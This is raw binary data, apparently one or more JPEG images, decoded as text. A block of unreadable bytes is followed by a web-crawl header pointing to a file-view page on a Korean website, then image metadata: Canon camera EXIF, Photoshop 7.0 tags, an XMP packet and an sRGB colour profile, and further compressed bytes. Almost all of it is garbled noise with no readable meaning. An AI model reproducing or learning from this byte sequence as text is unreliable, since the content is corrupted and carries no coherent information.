Međ�nJ���3�EN��?ƻq�vI]�-�`�!N2q�0�O�����ݲ0Xdc���lͪ��Y,��W�p�R! �g�pO�l)j��j��z&u9V(����|����N����a&�*E�9�68-۲��ӿBǘy;kfw�x4��X�.0#J�ܞ�B䞼/EgC4:h枯��xJ�Ԗ%HLn�(�2�1�9�z���oY�{Z2=f���,��Y$8�����uwa���>����I���i)Gi�(h�RGRH�u������ѷqk����g3�J/�GĿa��Cky�S~b��Q���%��5�(��~#-�Q�$�
��2��6���mM�z6��/�����5��\�8�_�`J����`�߈�a�[���d�����7��l�~+�ܯq֏Yoo.Җ���El�!s���P�0 ���zH��Q�H��T����~��m���#mN��]�[1^�b0��t�C�
���AT�,r5xY�av*�4��;+�jGuPs��Z�ҕʛɞimY��зP��$���C)9`݈ �:�?����y�+�H28󍑢f��!���Z��s���0+k,^��nE��a��_nFV~N�r�	n9�At,��&Z��)���WF%���ឧ[Q�VQR����(8yFĨ���^� �W��(�{�vY��j��G5b������Oi6\�ڇ��dOpk�g��Fz�_g_�񽗌֟�wri��X�5y^z��D�Ѧdoh��`�L{/�s�3{��Aǂ�q�G�í_�j�M{F�Ε�g�G�ʳ�-a ��V�;��Nׁ��h�k��Q������G�Y, W��WV��G�8y�4�K�՗���I��XyČ�9��&Y�#�99�SS��!�r�	i�|���ִ�T�%ցZI�
p�*��C��ͩ��L��H���K�3*(U�O��㷨�y���:ټ�A.�� Y�˪�d,�|���l�2�/<�^�1�1�(�	��_��K�}�
� ��w�9��3��y>�n� k�:�aV��H��&�G#��8���o��W7S˵�H�#b$���#��>���=6��]����d"ih�br�nf�uѣ����6��i��D��]� ����/�U�2H��1ul3w$g��A
���Ez��%cR>����#
W9>�����Q����r��4���Cd�bW{1��1@��c ��v
���֙�Zq�"��Ӊ�����%=��s������OUf�ȷWeǲ��`�8U��ȅ=��^��Ҽ5���K6U� �V$(=�Y�"��־���,���a�f�Q,�.T��}D`�P�x��Ɠq�V/y�g�X�J'���D��E��H� ��yv�xf����?�7�X�͍��j��:*�C$;���J�b"��g�^s�;�n�Eo�y���/����
������#����	U�I �R�:� ('�I�&�ʵ�[G�܆Ե]`2��@ @A�q�z��� J���=�>�x�6�I-k�R��e�Ѵ��]�� �ͼ����x��T�U�k������٬<!�F�ǉ	NXב�5-T��(ܸ���^9lml[�������q�?ǭ������}�Ş=��>�^'��G�l,n�֚I.QFi+EU�8Vf`x�=���g��_ͼWr|w��,h5�1e�ʟ֮W�ȱ�d��ȸ �㭤�}-{|`�[^HG��Ȟ�Yj�"�QKrq�#$�N`J�\굗$����"mO_����q�V4>��,z�WSGQ�'cew6(ڵ${[�^W���$q����R0ps��n[�0۟�</�5���^:��2uY�eڦ�C b
��:�����F�?�䛉��VĲ�KO�����ʾ�BG
���u\bޙ=m����c�����ya�����O��UnE�/�ܸ ��G|�jM�AI�	\q���~]3��K/�;��Q� �*�,��O*?l��y,�1�O�`�9�О�ml�T� �O	D��1l���q�>�[�nusf���[8� 1�]K��k��zG�jٰd]��db�*�0W\�Hϡk����ttT5��ƌ�����͔;��jqƢŀ� �hB�X��h��3�;~Sh��>'�{TJ<S��� F��č�Al�񽿐j;]޳��Z��Z��7�wK^��ެ6e���$s[��)�(��z����/�H%�l7�]�[5c�����$�H�3��#�QS��^��P�a��:�m�	�ಈ��z���ZǕs6c�ؒ
�=�0���I�)-J�22��0{v�m�� �w����ů&j��ѧ=ϹR�P/=�u��x���篺���n����1<��B.	P;�sS��O��ե�ĩZ&Q�r���1��3�s�g���ͯ6�f���d,��-�3��=�;u7U��X�򬏖� �ϯ��=lߑ!X�QRk\��G�: �����C$>A@���V0߉ZC�"�D�� �[m�jF�a�O��cP��������p��2����Q��6%����w=��IRNbJ���2H�ca�랼�ͫ�ǏZ��ش�l-�(�V%��$�{翯V��E~&�]�(��ٓ5�#���ق�=����n�x��)��g�3D�N��SV�ǀ�H;2�#�z��y&�E��4��[�M\c��+���|�)���Vt�M��B��ύme�d� WfOl-[q')!���a�7�v:=�U�����ͅo(��V�b�� a$����4�F�� ����[����v����<^��,�d��@L1=��z`� 30_�>��Kn��ff�H�JH�6;�z���y�X������<����ĤY�� )͜�@UNz3׏K^�M����斯�݂��%f"�8��ec�����=n?y�i����i-S��3Ӱ��09���'�߿_c5�k�J�si�q��FE�x�q�(���W�h4�)s]i��/y
��q�#�ȾQ��ʾ7��Z��t�;f�B7��*܊�DZ��!N8+����"Xl�#z��t���#���=G�-yമZ9��+!8 ���i��ֳ@�l��� YkGje�d7��3���UX��=ـh����#!N	��	�:����b�k�&f���Jdn�^���\�Y�}�a��ŭF&���2���#�p��86��a�5���S�4"���*�Uq��#�}�(����]�-���z//q���+Y�WP���0T�FA��ݦҟ��x�^-KauF)*�^��=y�`J�j���*�/ZzK���]O*���_/��b�Iu���<��(�Pž�� W�&�U���rԦ���䠂���wm�ث���������b�v�2Ab�Z�� p����Z���,�*����������W��ќ��c�	k�_!�Mm?�_[G��ק�� Oft�ees!P�9g��ժA�m�V("X��):����_�V�G�_/�Z���v5�چ�Vc��d=8=�<VTy��������V��k��b������0�B#�c*��{g�Ry��7�m����V��^��I-��.r?��@=�����ʫ
U)��x$�B�{MNkL�]���9v	$���@)InI5T�6�]H���,r2��Ȩ�w ���hi�k��ޱj��{���<+p<EAYc�1��ᕰT`�x� �X��2�þ�rU��̥��2�p��~��=Y�{&��V�<�鵫!J/eJ��x}�	#���XN�7�4������lג1�3�.r,G�ۭ�ݍg�G��G{�y+�]a�XqN)B��E��c�%
��'��m���`���٣�^�W��-N��x������f;�Y�* UR{�V����Z$���o���ծ܆�����>�FEn\O �?�-~H�?���6�MΓ�|Sμ�bɰ��ָ��Q
p��߂�Wĭ2 +
��3�W�� Ⱥ�8�ښ�V�u�P�Uo���9N `߭~���b��75g���6�Yс>�Wt��|s�gA��=v� �� PO+���
��G�5�Y�zޯsOi�A|��u���=z�k��%��(�-t�m���$ۊ⪽�1$r'�'1�_�G�=t�H�����s_My!S#���`}R��N������~O�<�F��<v�x�/��^y+ұf{#m�dP��j
�c�O�~r��溻��m���/��_e6)X]^���`��G�GP/�v����x��7���?l

�w ��A�_ޖ�58E!� l���i���l�#c�|�03�1Q�������z�^�Y�Z�d\�`b7�%�x���I8Z�݃ͼ�=�?�nM�^AF61��`8��q�2vd`q��u�����*�4�yg�ɕ�l�[�t����|^�@KGo������ ��M��^�K���k�b?�=�U?#r)p:	�?��gƣ@8.�C�������� �tu�̈́������r�D�|;t���_G)���zw���҆*���^�y�}���z7nLgr�W�v@ApJ���x��J���M�ۗ��A&3�����I����p���Ol�?��p3�CF�!O럏~���=�{l}�-�(��S��u��U���4-�	XJY������3ف���qWw��P�m����q��U1$V�d/�~��H>�uC�<nz�Y��rh65��p㺺�}?��ڍ憵�M��lb�W��E�9d�>߻ ���/��׭m�����Zyx��P����?���~��j��q5����Wv��Q��\���;ݟ��t��5�����f�v�:���[� �־�-7�� �^d��m��̈́sF�h�$�2 $�!�@FOR����ޤ2^�"a�ڄ/6	�O F@��|u��y�j"$Q��/�e�d��q���1߭��ߒ��Z��O�r�ȭseb\�b{d[��=mgޏ�ٯ*���G3W1�%�*q2}{��:��;��(S���-CT���_j�"^IG	���Wפ��c��v^-Ge�{�)��VEi������]X����%F	��ґ���<1�I�F��� 6>!�O�#�n�v��uvjlu�hY%8��r3��t���,���%ڈ�S�y,ee�'�{ׯ����k:�tc�_��� �[G�����#�`����%���V_�r2`:�̤��{ۯ��Q�Vǖw��|^I���5��g~vY߀b\+1�퓎�0�����O�o/��.�J�r��ι�D��D 7����>�;skus,;�E�������)�p{v�h�� nQ��6�d-A�kJT��G��<G�p�'6nR�ƽ	�2��h��7P{u������y�����m�x��}覥�����E�\vF^,�!�A�5�<�1y5�J�/�'?.�!�F��1p�W��c'�=x��P�e~�+�E�V�5u�2F�!��r�
�K��^e���ô�Wu��KV��FDz�mU�N�:/J�ۭ��k*G�m�>��5Z��6��`�D�N&H�j2}�b;���Z�� 	��ǽ�*��m���ݏ��j�#�d2I�=;�,� �y���2�,��k��&��X�Ӆ`�0X𤑃ؙU� y_�zQ���{�Ǜ��!r%�ԭ��S�� '7�]_�]$M�����F���~�H �%��׭��x����_���y�6���oaJ�)��`��Q�������?�</�c�������]>�򗐥Js��Q�|�Ř�8�y�v�V����_�ʴ*=�K_��Y���
���/w� �X���j������R���d��|q$�� 	�c,j�NIP`����x�j�jϻ����*����"8Q�ʜ���ټ���r�!7;�Z3�$����`�@��� �S�� �|CE��\����͹�UWy}�1#Fg� �G��=��5��s��5"�C��;J��X�WE�$���$��{O�#@��}ǭ��M��Hs���*���NN��U���0�`����b Kgbޝ�u�U����|�g=e��_G����u*y{�.8�(GpFA�_I?1~F����{3M�%@���I�\|��?"y����u)c�IzZ�9���i_�^�}����n�Vx�(�ޣ���#'�n�ꭻ�ֺ1�"z�lw�Ke˫sRm�)��:��v��]�Mבh�)��wb��!x
�D{��������Q��~:�Ƚ�T�e���rbE��n��x� �
�̄,W�^?\�'<��P���$1]1ׯC���G�  ��Y�߳�� wIp�	�<�x�ϫ|�XH �C#I��{g�ʲ��ғ��v�^�
����v��'��B����w�Ԏ����@<F;z��
�2r�w�?�%8� �����ĩ����*�(�Y��1�=W���OGԻ�F�ԯ.(Gu�l�vg�'uX  /n�� u$1�U}��`��g*;�n���E���O�[�ĨU�
V��@�	ZPܝ��'�ti݄I�<���=T�I�u� �-G(8u8��U�HJ�#�$b}yOS\��x�� �݆O�$6O)	<�S�O`3��4n�C(���ջ[��E6��kz��g��?�\Ϗ�>�`~]��%����=��mn6�D��l�b��A��ꦻī�3A�0I0܌l���$��;;��i�x�]�*��Y�����m�����i@�ATʍ��ZW�pz�|[y_yb�X}ň���bK��N7~����c���o�7:˒F�j����t�H�51���d `�#=��:��I�� ��?r��(����� P�!�=?�^A��z� ���R��R�K�J���U�Y��
�i<���Sr��8�O'�$6�gp�?����)̋ݭ�Ee«FAr;t?�r5�f�vrZ�O%�^\����
FC @8$uCAk�����7�<��n���He��,�x_Z�L� 6!�Ԏ�ylIٚ�x<�ú��qǗ&b�֫�䟕���O��(k��i��F���a�A�H���P���귐����J�F��Oì��{�l"\�O������5�*�S����x�D�xUڴ����%�3�����O��r���F�O�T��]bY-+�����G\v�?&m����j�cǫ+��O�����_u'�;rJ@�����ۉ�S^��뎥��� �h��Qc��G��P���s�oJ}ud����2��V�?��ב���c���J[O!��<�q+ط�$��Ac)�1A�O��I|�h���w�j����a��ۥ����<D����6R݈��8���۶{t���� �ɮT�
�چ��Q�F&vG�:��o��mg|����J�'Գ�|>l.xG��������e	�}/�h͊�ȆK6�"XaWh�vW׭F�ƼZ՝���MK;��5՞p*j��I�����{*����ߕ� ��� �5�+�6Z
2���X�a�)N3�J-�y.H�GPG�M>��L�k�T��81��B��xD�K�՗��gl|:5���ұ�V�p��s� ��^�gj�L�����|����I-!�$a�+��'c�,N:�<�Y-�������3ԡ���"�۱>�2��g����@VG�8� �}}�ZH�u 2�c���㎥�0j��UrI$�'�=<хdD	�=�T�A���rXXD�o�c{/fI؜�S��1�#G��+HI��Rg����0I�1�Rˣȹ�C͹G��J%v�r
ςX)����ˬ.I��?��:@G -��GH���w\?2>Y�����< �� .�%r��v.:V��6��|z��~ ��t�̲���㞙!�rpX��>�g��X��@��������z�����_O��<{���� �}g 3d�D���?�t�EbJ�@�c����U�s9��n�ˊ����6==:�(A�YJ�9�����ͷ��[D1��3�=/29�e�>�'<F:�Df�2P���/O���1�6?�ط�8�~�L��]O.$�=� ������o׷Y�����{t�Q�`��t�݈W����q��э�,$2���� >�g�s�X__n��s*���{8�V6����� m��P�\'`�w.������:�@ZZ�Tc�)n���|7[��D�:�lv��_�B���~�+��1$W�WQeS����i�/��T{*��*
���������Q��R�x�j)Y�"�x�-h�H8*�u�޳[��YDIkq��fX�w�$����������_��J,c�� .1�L�H�4m���^*;g������l(�6� l�C��:��<�Ɵ򷌤�<K�i�[U��^V��x�?P�G��� ���>&�?��a��U����ܲ�+]h�Ǆ�ԅ'� ����������Ǳ��O[���}��󊬀����R��rI=i���=��Q^FU�W�}�$z���[��V�1��w��!{q���g�"���p���G� 9á#7�b,���/��ߤ����q��BǷ\����9D��8�p�=$2�Xb&X�"��'���P�V ��!��X�I4�D.����T��z�X��aYe`�}{c�Z�F܏&Ub��������y2ۓ���  ��?.�Zy�Ե�>ly'��|��Mu�Kp���%E�<�����@ �����ͪ��"c� ax������]�5�F�
�7� $g�a�V���5�"�\�+�=�!��b0T�I+qg��=� �~��a��$���#�s��I)�_��w8+�Кҙ�� �<�V?Lt����r!0�����$P�{=}O��Ԗl��� 2{�5��3+�dI�`��Q4.Rhr���
}}~�y�g��g ����I�J�8{�PA�|:!�<N@U���=q���� Ԑ�� �L�IP8���_O���<�H+��M������"B�N^e���ҫK�Đ�9�����f=�ps����1��>���נs�v���N��1���]�q���� ��l��N-�?A� ��FB����|�=d�����s����:���6
�@G~-����u x�hB�d�$�w��c��$����:�#�y�7Ġ���ty�l��$���?��� d)�G�]"�*��T�����;���pE*Ld�߮1Ь��_P��>���E���RI ��#�Ԏ㋱'(��ȟ����c���q�`��Q� ǰo�@c�9*3�V�[�S�>}) �ץ�e'�'�w���9ʇ�?Lt�l�` s��IUB�@9�p?O�F>
K���g*�0z5�W��Lq��;��m�dz��z � 1+�;c������_�৶�᎗�E��p�z�x�����
��dw�ꎛ������J�5ʹGYk����H���`�z��<S�j�4Zx֖�S��b��aU�����5���0q���zY�j��$��>y�8�§
\z��B9�+/��=�y�E�FҺJ�#���I�@���R�[�����F�Ob�����B(�&Dl�N�{�>�YYW9l ��|�t��G'l�#=,��H۸�C��� .�J᧎���H,H�H?��yC[9%fU����=�c�@%c���Y��8�Y�(l� ��߅�@��q,>�oN����@�c'���5S$�����{��zE�.Q��9�� =���GOO�ҧ�\��{O�����7�����{�3�erӗc*���w�XkY�wc��^AFLtb�oy�*=��9�>]K\���0b�[� r�}SEb0� �Fq��9ǣ~�`�B{� ��>�W��=�{c�>�7�+�H��t�?���FC�I�_�u^$�}����)�~�-����I��c�*���NI=@$�m�8�HEb2T�>�>�����H���EH�O�G�?�� �A�Ɍ^����w={2ƥ�|z�OV�i�F_o�K|���H���d�s���1s��'k<�;�^G�s�iI�?�G����ހ#�8>�BW��ɜg��p:��O����t��O~�0b��� >�#�F�gө�S*�WP��y7";�={��gdF���~ANek)��O��9��ދ��I>��X�厈�q�#�:属L�L}P}EGG��#�翮H#�L'E�V?÷G�_�F[���}0�en��u�����_L�נ�=N:U-�~�C ��=�Q��� A>�?N�<�Nj�#��D�����>]C��O�={�8��x��H�@�p��<�ϧn�W�d7a��ǩ�;{K��?G�K+�� K�����q�+���s�}��
X���x��v5Mw���X\(�B�i�#� �'c��/fK�z�?��0�v���� ��H�gc���H`�`q��D �XW`3ѭ,�ӄ�h� c���ښ�Y	i2W�efu�,���z���c�&l7o�a�=7�}ؔ��������Jc ßb^�;�c8G�rH8#�:T	�3�v�������N:��bN20�c$��ϮKGu�;��{���*F�v�	��u�I�I���=<���x����w�& d��|�L��� 1���ΐ��x�Q����o���Y,?ˮL;(�}Ϭ��z���XT �<�q�G�ar��V%�9��~���� �X2*��Q�]	`q��� ��rG���`���8r>���0��$��7n�c��:h�S��aø���;ӢZx��<���'��5;QH'�B���óH=�|t�P�;�^�
���c�e�c�� ���9�*ù��?��� �G_����}X9�8�ã�`61�Lv��
8��]�Iឦ��8 ����E�N|I�����p���3J;�b	�G����_k9V8���ǢJ�����$�;c.��tEϯ����K�8æ!�|�פXO��Ѱ`���8�m��mk�5������JX��2OR-���j�� �n7W�%s�ӯ��#����ScS<s(?"T��Z��������L(P�:��^N<�� �c�z��i,[��[^�$2(u�{����?��a��S(�<^�Xe�����@��q��m���5�����aq�CQ�vvc� ]����~��j�+k$>����b�)�!�����7O��|.ϋ��[�ʒ��_+�8�c��O�[?����,z�'��2�^����#��=��!@�����?����E���[{�T&b� �/�u���e���iF@�ݙ>��������w�i��y�~9�*�5Z�gfλ\��{Q}���]����zu��m_�;>p|ofm�Q��۱M��(ov���Ld�� ��=;»MK�-�:�rX�D殸?������i��� �X�k����8��h9�Vo壺���펶�q࿖���W}����k�+�����$�<>W���xM��X���Ku�}�^F���F2{��K�c�' ����>����OoO���b��T� 2#$�O�5~F;32A&s�B;u�$��8E ��t�1�w'��)��ݟ_AՈ�q2��� ��� � ��.Fq�=qH�`�����B�)�K��$w�{��}���jH�'��H�@9�Q::�	*MȜ���� oObC�%<ݱ��� �P��3�	b(�>�Fp{z������]V���U�z��u<���E�b+�~�;� �IV&>�Ve%ܓ��-��1����%q���� �U{��Q��R2��׬���3� ��Q��Y��� ��8z}%��zY���#9�F?�34PwWt���=0�wA�U{���z��h<8�rq�zt�Ǹ��N0@��P��2Y�䣤�ff�I�#�� gJ�>�9����P=�z�V�W�Y$G��eG�?�R4���,�D��9�R��a�.��IX����3��\�����E�䜧#�����Y�Q@�~�=���PFr8�|w?.�$_^� �b@�};��G�=NI��
�90��Y����؂Nq��N� h���R%��c����ԍu�6�/L���O�?��鋜d��'�:�61ߑ�J�X�8���I(���N(���c���B"��(��o�OQ~8�}����H��6eg\L�c���Ob�mLEKIn�{���}s֟�w�6Cc���c[I�B	���z��n��x���K5�c��.�"��p#���x��~�e��9X����a����zk������v��#�a�_E���:��?���~B������ZT�>���K)<�?�|��3�XT���߾J�J$�v��:���V����kK�vny�%W�/"� w8��H�F�<ľ	��О�?ǯ���*W����^�ٞZ�&��<����;��^���Q(3@��I.HL\�;N�����S�a�}U+]t��f%�)�Hу]�"?N�h�r�v���^�<��\��� �u0���u1� ��O#� 3�OS�آ\����ڎL:�r�FVױ����$΍�k��V0���l	��P2U\���⟕n��*b�����Ѳ�!����eU����!�� u��}����	tS^�{vd�;�ob�p��p���W�y�]F��'�y��^eyj�D�� Q�2�z���vB����0:b�d�@?�ˌ��9陫��}|��nǥ��3�A�?N���?�� .����1��r��IsW����Ӓ>�I|�zn#���׸I�C���`�󎾟��2 ��(ʟܭ�N3��t
'9 uZH�,lO�| �>��{G��tl(-�=~��L�%��,C c>����Y��G�!}1���L�L�c�"H��-��2�c�_�R���/��?�c��� t;��x��G��}ˡ� �8=�3��3N׷�:�$G�X��Zˀ� ���/f'�Ǩ�:���rʪF3�}Oo�BH���(�X���8\}*}2O��g\�1�ߡ�'�������[�7o�{d~�{��$��y�q�ퟞz�l������?0}z��D"�=��&Dx����s�s�$���=F� =�� c?��HoN�w��\C�O�Q�L���Gq�?Я�������R��ƠF�©P�1�$Č��2
�~=.TC����b0|��⡜?3�����oB};�Q��÷���|{|GS,х��7,��� �� �OԱ�q�G��[���X��ʠr��FpI ��WbGU����\�rP� �z�� �x�:8��b�G2Ń�1#��=\��<��t�?�SWYp�$�b����yd�'ӯ�����ബ�y5۸�Kvi+1X�HX8��,��˯��������w���nm�g�f*�@����랴~a�v�V�� `Lm��m�B��I]�Yk�
K�Q� ��=Z����G'��2��uuQ3�I�=ϴ���I�#��_�_����o&�[��(�IaRxJ�d��^�ʷf�M�QЩ%�y4h��f��2狟PG���6�������8Q�n����
S�
�(j������OfV�6H�yI�8�c��Q��vjl`���?� d���v��ԋG��0/���a�2 #?>�m��_���%텹X*E
df$���q��-��H��3�T��InX�J�$�2�3�>�~I�b��=Dvc����[�##��G�;a�}:u�� ���ܖF�S�U����C�e�|�z�FA�qī��$�L�z��w��FQ��s�q��<��X����c��;�� �c�ny��c�M"�� ���cӨ�ۛ>Op?���{c�=*��9���4jI�R;��p��B={�VH��܃�Gv�ɕH���~G�V9N�Y}{���馎LƝ�������%��� ��rv'#���O�Hnݿ�ԯ���8���k��)&'��:V�`Y���$\�!����~�@�d7L�c��	Q�2G^���<���O��G�:��&9!>Ԉ�?��Tv����0�_�����d��zU8!s��æ����ڂ����.��a��>=][Q��.G��>�L�$c���`g��N}?�Q��0,"�};��t�/px2�X�dg��S}�beQ8BX�9�Wh��	)g����ߦT�`����!T���z�|�!J|����l�?Ҕ<H�|� Ϧ� ��t�����;�+�9���d�~���1��?1�އ1���z�� }]�:V����&I���áò�d}z'!�~���>�0��_.��sq�6=����;��}����˦�F9G��_U_=����փǯj*��P�_r�C�]ٰ�����=y�1�`�jfy�qy��' 	��xJ2f����F^3��]|C_IZ
�"��fh�	}9�����g�'j������e��9ݱї?�Q��=n��~�M���T��%� �r'�3ў��X�L�S�,�T#�\�� �&�\�� ���� ���j2�E#�3�ɔg��;w�� x�2Wav
n��#r(ѽr��� ��|s�o��^c��Z��,C
���>�B�ǰힶ�%�4��W���*��g@>>�}A��[��w_�|cb壭@A3:z�f��)u�.s���溶���(}��%�KVES�2�b���\���M{S�l�K�S�n��ܲ�{�B.};��ƿ�<c�(i!�].A��gy�����J�ݾ���,E���a����t��)O2r@\�;t�dg��iq|���դ䷕jL $� ������F�/߱�ϿM^D�W�}=~],o��o�F=};u,�)6=�ps��=HT����	�d.0��~_��4�� �X��3���޼�kWf�b	$��A펁1}����:u�O/.�s�@��w�r?�C�.x)+��>���haY�1M� ql)�d�PֳU+�u�"�'�;� �F�~'وd�E@��+����Px��1�z��EӜ,k������ݐ�(p\�N��{՘8F(Ǹ9���!�
;u�j���	��{��dD�s���l�|3���.O�O�D�1���1�|����ps��|��-Ǳ�Mk�-8Th���}^��b>�7@X翨�D� /b�u�|H�� �Ol}X���|��`~�$@�%�TŃ�'��i������݇���N}��6 9��uMUǶ����{v����ژs�J�e8�~���q�|�¯�c���0v� w\AϮ;��=�tY � �Չ=�� ;ts� ���:�6;z���9�ϯGw���E��g�#�� >��=�8�NGzd�� �A�� �z��w������ ����'���[� ���� �>x�� �'������������� �� h�������g��?�g���/��_�^� �����G_�������� _�����c� �� �(?� |� �� )��G� �?��'���� ���?��� >� ��A�� �/�}��� ����� ��� ���V��o�� �zo���I�����O� ����ץ� ��:���=z���� ���Y���� ������ �M�O������?s�w�é�����O�?��u_������zO_��?���?�� >��?o� 0���N��:O��'��O��zoO���__�_� ��s����� ��� ��� 2~���������� ��u/��U� ���O������ �� ��?���?�_C��?æ���^��z��� ��� ��� �� �g�� ף������t=w�z|:o�� ���_����_�}=}~=������������:�a��:���zz� �G�z���z�����/� 3���� �:?��>���� �o�=K��� ��_�� ˦�ޟ���uo��~� ����ӥ���� �� ��}O�_��C�����?wG��}?ǫ��zz�t��� OO�ꞿ�����=?ç� ������� �����:��?o���� .�>�����

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=252
body_size: 167484
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:42:57     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �     
   2009:01:31 10:44:51 2009:01:31 10:44:51       *      _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 9                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f3-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:9a54745e-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �            	
            	    !1	A"2 3
#$4B%0C   !1A"Qaq2��B#����R3$���b�C4r%	���Sc�5   !1A Qaq��"��20@��P�BRbr#��3�����CS���    .�٠[K���qˌ:���S��#X��$5d��r���\C�ʈ�8����DK�ugx|��c�+|�u���s�8K#�6�� ���@$(��W��	2|!�Z�<#%(��5'�#��'(��H�HE��[�zۥ��D�JV�숌�8Ju��R��`6r]J�CU��0���h��rs�hN�]d(�FR�"|���:�5M��]�i�n��2]��(E���2�GhB#W�9Ƈ�����i]�"Qg-�\3v�VtW���KA���� P@K�u��(`���,�Z�=#���ru�8��oR�J��I�BBL�eb�
